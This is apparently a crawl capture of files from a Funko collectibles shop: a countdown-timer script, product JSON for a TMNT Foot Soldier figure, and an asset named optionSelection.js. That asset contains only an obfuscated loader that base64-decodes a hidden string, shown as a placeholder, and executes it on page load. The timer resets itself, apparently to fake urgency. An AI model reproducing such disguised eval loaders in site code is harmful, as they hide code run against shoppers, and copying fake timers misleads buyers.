

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0560/0644/3160/files/undiscovered-realm.js
body_size: -528
content:
$(document).ready(function(){function countdownTimer(){var timerElement=document.getElementById("timer"),time=timerElement.innerHTML.split(":"),minutes=parseInt(time[0]),seconds=parseInt(time[1]),timer=setInterval(function(){seconds===0?minutes===0?(minutes=10,seconds=0):(minutes--,seconds=59):seconds--,timerElement.innerHTML=("0"+minutes).slice(-2)+":"+("0"+seconds).slice(-2)},1e3)}countdownTimer(),console.log("Shogun Head Loaded")});
//# sourceMappingURL=/s/files/1/0560/0644/3160/files/undiscovered-realm.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.undiscoveredrealm.com/products/funko-pop-teenage-mutant-ninja-turtles-tmnt-foot-soldier-141.js
body_size: 178
content:
{"id":6668755238996,"title":"Funko Pop! Teenage Mutant Ninja Turtles TMNT Foot Soldier #141","handle":"funko-pop-teenage-mutant-ninja-turtles-tmnt-foot-soldier-141","description":"Funko Pop! Teenage Mutant Ninja Turtles TMNT Foot Soldier #141","published_at":"2021-11-11T16:00:55-05:00","created_at":"2021-11-11T16:00:52-05:00","vendor":"Funko","type":"","tags":["grail","high end","POP! Vinyl","television","tmnt"],"price":13995,"price_min":13995,"price_max":13995,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39525725339732,"title":"Shelf Wear","option1":"Shelf Wear","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Funko Pop! Teenage Mutant Ninja Turtles TMNT Foot Soldier #141 - Shelf Wear","public_title":"Shelf Wear","options":["Shelf Wear"],"price":13995,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"849803041380","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0269\/1307\/9380\/products\/funko-pop-teenage-mutant-ninja-turtles-tmnt-foot-soldier-141-funko-623832.jpg?v=1688472231"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0269\/1307\/9380\/products\/funko-pop-teenage-mutant-ninja-turtles-tmnt-foot-soldier-141-funko-623832.jpg?v=1688472231","options":[{"name":"Box Condition","position":1,"values":["Shelf Wear"]}],"url":"\/products\/funko-pop-teenage-mutant-ninja-turtles-tmnt-foot-soldier-141","media":[{"alt":"Funko Pop! Teenage Mutant Ninja Turtles TMNT Foot Soldier #141","id":22402775384148,"position":1,"preview_image":{"aspect_ratio":1.301,"height":369,"width":480,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0269\/1307\/9380\/products\/funko-pop-teenage-mutant-ninja-turtles-tmnt-foot-soldier-141-funko-623832.jpg?v=1688472231"},"aspect_ratio":1.301,"height":369,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0269\/1307\/9380\/products\/funko-pop-teenage-mutant-ninja-turtles-tmnt-foot-soldier-141-funko-623832.jpg?v=1688472231","width":480}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.undiscoveredrealm.com/cdn/shop/t/21/assets/optionSelection.js?v=592593802382044771688959287
body_size: 50
content:
let _0x352887 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x352887))();